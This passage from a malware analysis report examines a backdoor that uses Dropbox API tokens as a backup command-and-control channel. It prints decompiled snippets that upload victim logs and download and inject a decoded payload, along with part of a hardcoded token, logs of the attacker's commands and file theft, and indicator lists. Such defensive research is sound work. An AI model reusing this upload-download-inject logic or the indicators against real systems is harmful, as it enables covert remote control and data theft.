*Figure 10. Code snippet of preparing for fake POST request.*

### RTTI Information

The RTTI information remaining, here is the full class name list we got:

- CHPAvi
- CHPCmd
- CHPExplorer
- CHPHttp
- CHPKeyLog
- CHPNet
- CHPPipe
- CHPPlugin
- CHPProcess
- CHPProxy
- CHPRegedit
- CHPScreen
- CHPService
- CHPTcp
- CHPTelnet
- CHPUdp

### Interact With Dropbox

During reverse engineering, we found that the Dropbox API token with 64 characters is hardcoded in stack string (Figure 11).

```
dropbox token[0] = 'c';dropbox_token[1] = '3';dropbox_token[2] = 'K';dropbox_token[3] = 'C';dropbox_token[4] = 'C';dropbox_token[5] = 'd';dropbox_token[6] = 'c';dropbox\_token[7] = '9';dropbox_token[8] = 'Y';dropbox_token[9] = 'z';
dropbox_{\text{} token[10] =
dropbox\_token[11] =dropbox\_token[12] =dropbox token[13] =dropbox token[14] =dropbox\_token[15] =dropbox\_token[16] =dropbox token[17] =dropbox\_token[18] =dropbox\_token[19] =dropbox\_token[20] =dropbox\_token[21] =dropbox_token[22] =
dropbox\_token[23] =
```
*Figure 11. Code snippet for the first 24 characters of Dropbox API token.*

Besides connecting to the C&C server, this sample can also upload & download with Dropbox API. Especially when the log file is uploaded, it will try to download bin.asc and check the file has fake GIF file header or not. If everything is correct, it will continue to the custom decoding phase, which will calculate with an array of bytes hard-coded in the sample, to release the inject payload (Figure 12).

```
CollectInformation((LPSTR)&log_filepath,&local_408,(int *)&size);
wsprintfA(&remote_filepath,"/%s/%s",(LPCWSTR)&victim_hash,&log_filepath);
LoadSystemLibrary();
uVar3 = UploadDropbox(dropbox token, Gremote filepath, Glocal 408, (ulonglong)size);
decrypt_index = uVar3 \& 0xfffffffff;
if ((int)uVar3 == 0) {
  size = 0:
  wsprintfA(&remote filepath,"/%s/bin.asc",(LPCWSTR)&victim_hash);
  LoadSystemLibrary();
  uVar3 = DownloadDropbox(dropbox_token,&remote_filepath,(longlong)file_buf,(int *)&size);
  download_size = size;decrypt_index = uVar3 \& 0xfffffffff;
  if (((((int)uVar3 == 0) && (0 < (int)size)) && (*file_buf == 'G')) &&
     ((file_buf[1] == 'I' && (file_buf[2] == 'F'))))LoadSystemLibrary();
    lVar4 = (longlong)(int)(download_size - 3);decrypt_index = 0;if (0 < IVar4) {
      do \{uVar3 = decrypt_index + 1;file_buf[decrypt_index + 3] = (\&DAT_140027750)[(byte)file_buf[decrypt_index + 3]];
        decrypt_index = uVar3;} while ((longlong)uVar3 < lVar4);
    ł
    LoadSystemLibrary();
    decrypt_index = InjectAndExecute(file buf + 3, download size - 3);decrypt_index = decrypt_index & 0xfffffffff;
  \mathcal{F}VirtualFree(file_buf,0,0x8000);
\mathcal{E}
```

```
Figure 12. Code snippet of interaction with Dropbox API.
```
## Inside of Dropbox Folder

After we got the Dropbox token, we can now dig into Dropbox by using official API, for example, list the account information which creates this token, list the full file and folder information.

In the Dropbox, the folder structure like this:

```
/<unique_hash>/%Y-%m-%d\ %H:%M:%S.log
/<unique_hash>/bin.asc
/codex64bin.asc
/codex86bin.asc
/x64bin.asc
/x86bin.asc
```
Each infected victim has its folder named by unique hash  $/[0-9A-z]/$ , this hash is generated by machine key and some other information.  $Y-\mbox{Im}-d\$ %H:%M:%S.log is the log file upload by the victim. \*.asc is the file upload by the threat actor. For example,  $\sin \cdot \sec$  is the payload download by the victim when the log file is upload succeeds.

Sort out the log file on Dropbox, we can get the full list of infected computers (Figure 13).

| iρ       | hostname | username         | <b>OS</b>      | version | bit           | exist |
|----------|----------|------------------|----------------|---------|---------------|-------|
| 1.,      | W        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NO    |
| 1.       | W<br>S   | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NO.   |
| 10       | Ν        | N                | Win10(X64)     | 8.0     | Not Found !!! | NO.   |
| 10       | D        | М                | Win10(X64)     | 8.0     | Not Found !!! | NO    |
| 10       | О        | Administrator    | Win2k12R2(X64) | 8.0     | Not Found !!! | NO.   |
| 10       | Ο        | Administrator    | Win2k12R2(X64) | 8.0     | Not Found !!! | NO    |
| 10       | о        | Administrator    | Win2k12R2(X64) | 8.0     | Not Found !!! | NO    |
| 10       | ο        | Administrator    | Win2k12R2(X64) | 8.0     | Not Found !!! | NO    |
| 10       | О        | Administrator    | Win2k12R2(X64) | 8.0     | Not Found !!! | NO    |
| 10       | Щ        | Administrator    | Win7(X64)      | 8.0     | Not Found !!! | NΟ    |
| 10       | Щ        | di               | Win7(X64)      | 8.0     | Not Found !!! | NΟ    |
| 10       | PA       | SI               | Win2k16(X64)   | 8.0     | Not Found !!! | NO    |
| 10       | W        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NO    |
| 10       | RI       | c                | Win2k12R2(X64) | 8.0     | Not Found !!! | NO    |
| 10       | RI       | gł               | Win2k12R2(X64) | 8.0     | Not Found !!! | NO    |
| 10<br>18 | W        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NO    |
| 10<br>8  | W        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NO    |
| 10       | W        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NO    |
| 10       | TĘ       | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NO    |
| 10       | Ν        | h                | Win2k8R2(X64)  | 8.0     | Not Found !!! | NΟ    |
| 10       | Ν        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NΟ    |
| 10       | W        | Administrator    | Win2k12R2(X64) | 8.0     | Not Found !!! | NΟ    |
| 10       | W        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NΟ    |
| 11       | W        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NΟ    |
| 11       | W        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NO.   |
| 11       | W        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NΟ    |
| 11       | W        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NΟ    |
| 11       | W        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NΟ    |
| 11       | W        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NΟ    |
| 12<br>5  | W        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NO    |
| 12       | W        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NO    |
| 13<br>З  | D        | administrator-pc | Win10(X64)     | 8.0     | Not Found !!! | NO    |
| 16       | W        | Administrator    | Win2k8R2(X64)  | 8.0     | Not Found !!! | NO    |
| 16<br>З  | N        | Ν                | Win10(X64)     | 8.0     | Not Found !!! | NO    |
| 16       | R,       | Administrator    | Win2k12R2(X64) | 8.0     | Not Found !!! | NΟ    |

*Figure 13. The list of infected computers.*

## Second Stage Infection

After the first infection stage completed, it will persistent itself as a system service or autorun program. Collecting information and establish a connection to the C&C server. The most interesting part is each time when the log file is upload succeeds, it will try to download  $\frac{\pi}{6}$  bin.asc from each computer's unique folder. Most of

bin.asc we captured is requesting the victim to download  $x64bin.$ asc file from Dropbox.

Further analysis of  $x64bin.asc$ , we found the second Dropbox API token, its purpose is different from the first one. Now the threat actor is ready to use Dropbox as another C&C server with the full backdoor feature.

The second infection stage's sample has some bonus features including the ability to interact with Dropbox, the command code mapping show as below:



In these commands, there are three different files, each of these file has specific filename and purpose:

- eLHgZNBH: The status file, upload to Dropbox at regular intervals.
- yasHPHFJ: The command file, containing command and arguments.
- csaujdnc: The execution result of the command.

The status file **eLHqZNBH** contain the basic information about victim and timestamp, upload to Dropbox at regular intervals. Whenever status file upload succeeds, it will try to download the command file yasHPHFJ if it existed. Extract the command code and arguments from **yasHPHFJ** then execute the command and upload the execution result to Dropbox as **csaujdne** (Figure 14).



*Figure 14. Flow of three files interact with Dropbox*

By using this control flow, the threat actor can use Dropbox as a C&C server to control the victim's computer even the fixed connection between the specific C&C server's IP address has been found and blocked. Unless we block

content.dropboxapi.com and api.dropboxapi.com, otherwise we can not isolate the infected computer.

The Dropbox API remain the detail of each file and folder, for example this is a file information return by Dropbox API:

```
{
    '.tag': 'file',
    'name': 'Secret File.txt',
    'path lower': '/secret file.txt',
    'path_display': '/Secret_File.txt',
    'id': 'id:<UNIQUE FILE ID>',
    'client_modified': '2019-07-21T02:45:42Z',
    'server_modified': '2019-07-21T02:53:04Z',
    'rev': '[0-9a-f]{6,}',
    'size': 125,
    'is_downloadable': True,
    'content_hash': '<SHA256_HASH>'
}
```
It contains the server modified timestamp even with history revision file id, we can use rev to list the full history of this file and download it. Sort out this information and the command code mapping, we can now list the full command executed on each computer and its arguments. Here is two computers' execution list (Figure 15 & 16).

| -1                      | "2019/07/30 14:40:50", "DownloadFile", "dum.exe"                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| $\overline{2}$          | "2019/07/30 14:43:52", "DownloadFile", "u.exe"                                                      |
| $\overline{\mathbf{3}}$ | "2019/07/30 14:44:26", "DownloadFile", "u.dll"                                                      |
| $\overline{4}$          | "2019/07/30 14:51:24", "ListFolder", "e:\wwwroot\test\"                                             |
| 5                       | "2019/07/30 14:52:41","OpenTerminal","cmd /c del e:\wwwroot\test\u.exe & del e:\wwwroot\test\u.dll" |
| 6                       | "2019/07/30 14:53:35", "DownloadFile", "u64.exe"                                                    |
| $\overline{7}$          | "2019/07/30 14:55:17", "OpenTerminal", "cmd /c del e:\wwwroot\test\u64.exe"                         |
| 8                       | "2019/07/30 15:09:32", "ListFolder", "e:\wwwroot\test\"                                             |
| 9                       | "2019/07/30 15:10:26", "OpenTerminal", "cmd /c del e:\wwwroot\test\dum.exe"                         |
| 10                      | "2019/07/30 15:11:41","ListFolder","c:\users\<br>\AppData\Roaming\"                                 |
| 11                      | "2019/07/30 15:12:24", "UploadFile", "D2766305.log"                                                 |
| 12                      | "2019/07/30 15:13:30", "UploadFile", "D2766305.pas"                                                 |
| 13                      | "2019/07/30 15:15:54", "ListFolder", "c:\users\                                                     |
| 14                      | "2019/07/30 15:16:54", "ListFolder", "c:\Program Files\"                                            |
| 15                      | "2019/07/30 15:17:30", "ListFolder", "c:\Program Files (x86)\"                                      |
| 16                      | "2019/07/31 12:41:20", "ListDrives"                                                                 |
| 17                      | "2019/07/31 12:41:31", "ListFolder", "E:\"                                                          |
| 18                      | "2019/07/31 12:42:08", "ListFolder", "c:\"                                                          |
| 19                      | "2019/07/31 13:02:15", "OpenTerminal", "cmd /c ipconfig /all"                                       |
| 20                      | "2019/07/31 13:03:20", "ListFolder", "e:\"                                                          |
| 21                      | "2019/07/31 13:04:20", "ListFolder", "e:\wwwroot\"                                                  |
| 22                      | "2019/07/31 13:04:38", "ListFolder", "e:\www.root\RD31\"                                            |
| 23                      | "2019/07/31 13:04:52", "ListFolder", "e:\wwwroot\RD31\wwwroot\"                                     |
| 24                      | "2019/07/31 13:05:01", "ListFolder", "e:\wwwroot\RD31\wwwroot\Views\"                               |
| 25                      | "2019/07/31 13:06:08", "UploadFile", "web.config"                                                   |
| 26                      | "2019/07/31 13:06:52", "ListFolder", "e:\wwwroot\"                                                  |
| 27                      | "2019/07/31 13:25:24", "ListFolder", "e:\"                                                          |

*Figure 15. Real command execution list from one victim.*

|                | "2019/07/29 13:45:55", "ListFolder", "c:\Users\<br>\Desktop\"         |        |
|----------------|-----------------------------------------------------------------------|--------|
| 2              | "2019/07/29 13:46:26", "ListFolder", "c:\Users\<br>\Desktop\"         |        |
| 3              | "2019/07/29 13:48:04", "UploadFile", "Wifi List.docx"                 |        |
| $\overline{4}$ | "2019/07/29 13:48:39", "UploadFile", "Wifi List.docx"                 |        |
| 5              | "2019/07/29 13:48:59", "UploadFile", "Weekly Training Guide.docx"     |        |
| 6              | "2019/07/29 13:49:41", "UploadFile", "                                | .docx" |
| 7              | "2019/07/29 13:50:22", "UploadFile", "Traceroute HK. PNG"             |        |
| 8              | "2019/07/29 13:51:36", "UploadFile", "Topology<br>.xml"               |        |
| 9              | "2019/07/29 13:52:21", "UploadFile", "Security Appliances -<br>.html" |        |
| 10             | "2019/07/29 13:52:49", "UploadFile", "I                               |        |
| 11             | "2019/07/29 13:55:42", "UploadFile", "<br>.xls"                       |        |
| 12             | .xls"<br>"2019/07/29 13:56:30", "UploadFile", "                       |        |
| 13             | "2019/07/29 14:02:42", "UploadFile", "Purchase Request<br>.xlsx"      |        |
| 14             | "2019/07/29 14:04:34", "UploadFile", "Office network topology.xml"    |        |
| 15             | .xlsx"<br>"2019/07/29 14:05:24", "UploadFile", "New Update            |        |
| 16             | "2019/07/29 14:06:31","UploadFile","New Config for<br>.txt"           |        |
| 17             | "2019/07/29 14:07:25", "UploadFile", "Net. PNG"                       |        |
| 18             | "2019/07/29 14:08:02", "UploadFile", " Config.docx"                   |        |
| 19             | "2019/07/29 14:10:27", "UploadFile", "<br>$:$ doc $x$ "               |        |
| 20             | .docx"<br>"2019/07/29 14:12:02", "UploadFile", "                      |        |
| 21             | . rar"<br>"2019/07/29 14:13:42", "UploadFile", "BACK UP               |        |
| 22             | "2019/08/02 14:28:00", "ListDrives"                                   |        |
| 23             | "2019/08/02 14:28:23", "ListFolder", "C:\"                            |        |
| 24             | "2019/08/02 14:30:08", "OpenTerminal", "cmd /c ipconfig /all"         |        |
| 25             | "2019/08/02 14:32:15", "ListFolder", "C:\Program Files\"              |        |
| 26             | "2019/08/02 14:33:18", "ListFolder", "C:\Program Files (x86)\"        |        |
| 27             | "2019/08/02 14:35:01", "OpenTerminal", "cmd /c tasklist"              |        |
|                |                                                                       |        |

*Figure 16. Another real command execution list.*

According to these record, the threat actor follows almost the same action on every infected computer. First, download additional attack programs from Dropbox, like mimikatz or other UAC bypass tools. Second, search the high-value file including

private source code, config file, database, and the key-log / clipboard log. Upload all of these files to Dropbox for further searching. Last but not least, infiltrate the company intranet or even the cloud service.

Combining all decoded yasHPHFJ files, we can show the threat actor's approximate working hours (Figure 17).



*Figure 17. The threat actor's approximate working hours.*

## Conclusion

We start to monitor the Dropbox for each token and parse the infected computer's list, here we can see the infected computer's number from July 2019 to September 2019 this two month (Figure 18 & 19).



*Figure 18. Dropbox A (first token): infected computer's number.*



*Figure 19. Dropbox B (second token): infected computer's number.*

We got nearly 200 infected computers at the highest peak from Dropbox A, alone with nearly 80 computers from Dropbox B. Both of these static has a drop at August 21, 2019, the threat actor clear the Dropbox folder for some reason. Monitoring ends on September 20, 2019, all tokens we got are revoked by the threat actor.

During these two months, we got five different Dropbox token. Each of these tokens has its purpose. The first two tokens are the major one we discuss in this article, others are more like for testing.

From the first infection stage, established the connection between the C&C server and Dropbox at the same time. If the IP address of the C&C server been blocked, it can still have limited control from Dropbox. Once it completed the second infection stage, Dropbox is turning into a second channel C&C server which has full remote control features (Figure 20). Steal the data and infiltrate the whole company. This method is not complex but very useful.



*Figure 20. The whole interaction flow from infection to interact with Dropbox.*

## <span id="page-18-0"></span>Appendix

#### 1. Loader

- 33bc14d231a4afaa18f06513766d5f69d8b88f1e697cd127d24fb4 b72ad44c7a
	- **msmpeng.exe** (PE32)
- 99042e895b6c2ea80f3ba65563a12c8eba882e3ad6a21dd8e799b0 112c75ddd2
	- rsoplicy.exe (PE32+)
	- $\blacksquare$  DRM.exe (PE32+)
	- Firewall.exe (PE32+)
	- **Kaspe.exe** ( $PE32+)$
	- RSoPProv.exe (PE32+)
	- Video.exe (PE32+)  $\blacksquare$
	- WinDRM.exe (PE32+)
- 2. DLL & Payload File
	- mpsvc.dll
		- a58946c10c8325040634f7cd04429b9f1e3715767d0c8aec46  $\blacksquare$ b7cba8975e6a69

- e18af309ecc3bc93351b9fa13a451e8b55b71d9edcc4232bc5 3eb1092bdfa859
- English.rtf
	- 52c147c8eadb58d3580b39c023ce4a90dacce76ee5c30c56c5 6ea39939a56b52
	- b5546d4931a0316abd4018c982558ed808b4d0a60233ac18be e601fa09d95ee6
	- dd0399970d2dbb5ab8b5869e2fafb83194c992f27bbb244adc e35e2fe6ef0d28
- mpsvc.mui
	- 0693713f995285e8bd99ebfca2c4f0f1a8e824dafb5a996934 42a9256df06e02
	- 24ebd398be23135a2d8aa7000c2b6a534448b87aa5708b8546 089630a8035f7e
	- 56758c25e3b00957c6f7f76fcea5d0598eff7eda98c63f50b5 1d1c28f267ac8f
	- 96282a625a31b6bf646c6e01ad20de96fd63c345881a9c9119 0940121580059d
	- 99663b9ba27a36ff9fc64b72213e933067ee0cde38b39d20ae 4326a37185811d
	- 9dd1d21e9431cfe25709a8f26ec0f605ed19cf64ca1922e97f ad7b7f2d2e82ea
	- b226c8e85a7b1a6d4d29d42fc84bc7f3a32335fc7ba44b455a 7716d706660873
	- be4efb1b8e3dd4a103dda7d643ffb12022a051857027aa44d8 6a3a710922db87
	- e716506cf54f48d77382d8955512184b45dd7d0b58c22e3242 4c56d38db24360
- Other IoCs
	- Drop Files
		- 37286285cb0f8305bd23a693b2e7ace71538e4c0b9f13ee6ca 4e9e9419657813
		- b3581e8611f5838fc205f66bc5ca5edddb0fd895e97ebf8f0c 7220cb102ae14b
		- 79928578cdd646a9724bc6851a1ee77820c81a3100788d6288 5f9d92b6814085
		- 7602e2932a10f3750a5d6236f6c1662047d4475c6e1fe6c571 18c6620a083cb3

- 5b5aff8869ba7f1d3f6ad7711e801b031aedeff287a0dcb8f8 ae6d6e4eb468af
- 412260ab5d9b2b2aa4471b953fb67ddc1a0fe90c353e391819 ca7ac1c6d3146f
- c6064fb44733b5660557e223598d0e4d5c4448ad20b29e41be f469cb5df77da0
- 4c08bc1a2f5384c5306edc6f23e4249526517eb21a88763c81 80a582438dfa31
- a58f2fea8c74c1d25090014c7366db224102daa6c798fcdfb7 168b569b7d5ca2
- d201e726fd2a2f4b55ea5ca95f0429d74e2efb918c7c136d55 ef392ceac854d6
- 5713907c01db40cf54155db19c0c44c046b2c676a492d5ba13 d39118c95139bf
- d72c3f5f2f291f7092afd5a0fcaceaf2eaae44d057c9b3b27d d53f2048ed6175
- d62ddac7c4aa152cf6f988db6c7bd0c9dcffa2e890d354b7e9 db7f3b843fd270
- 28d2637139231c78a6493cd91e8f0d10891cfeb6c5e7585405 15faa29f54b6b2
- 39e69ab52f073f966945fdab214f63368f71175a7ccbea199f ae32d51fa6a4e7
- 260b64e287d13d04f1f38d956c10d9fdd3cfbff6ba0040a522 23fa41605bb975
- c425b73be7394032aa8e756259ebf3662c000afaa286c3d7d9 57891026f3cbb4
- 28d19a23d167db3e1282f1c6039bcda6556798be054994a55e 60116827dd0bf1
- c3c1fc6aabbb49d0ee281ba4fc1529d2b9832a67b18e08ce14 dbf0e361e5bd85
- fc865a720cb808354923092bac04ab6a75e20ea92db5a343af 07365c0cd2b72a
- 24f501141af5bf059509145e165302dd7087b1d1c2136bc5e4 403f01435f250e
- ee5f7e6ad4a344f40b9babada1654ea22333bb5150cfd26bfc 239ead28b6528c
- ca26a34153972cc73c63d3a9aadd3b12ba35ecdc6e39025b75 be56b00c20e0ae
- 1951c79f280692a43b7c7cafd45c3f5d7f4f841ae104a6cad8 14fab4641c79f2

d5129308ee83a852e6a320ca68c8e66ed6d1eb4ec584dd0c8b 5f313a56c49a15

 $O$  IP

- $103.230.15.130$
- $104.168.196.80$
- $104.168.196.85$
- 104.168.196.88
- 139.180.194.173
- 167.179.115.228
- $207.148.73.58$
- $-43.228.126.172$
- $-43.228.126.56$
- $-45.32.101.238$
- $-45.32.111.228$
- $-45.77.41.49$
- $-47.75.248.237$
- $66.42.60.107$
- Domains
	- fn.shopingchina.net
	- office.support.googldevice.com
	- safe.mircosofdevice.com
	- server.correomasivochile.com
	- srv2.mkt-app.com
	- store.microsoftbetastore.com
	- update.mircosotfdefender.com

### <span id="page-21-0"></span>References

- 1. UAC bypass via elevated .NET [applications](https://offsec.provadys.com/UAC-bypass-dotnet.html)
- 2. [Dropbox for](https://www.dropbox.com/developers/documentation/http/overview) HTTP Developers
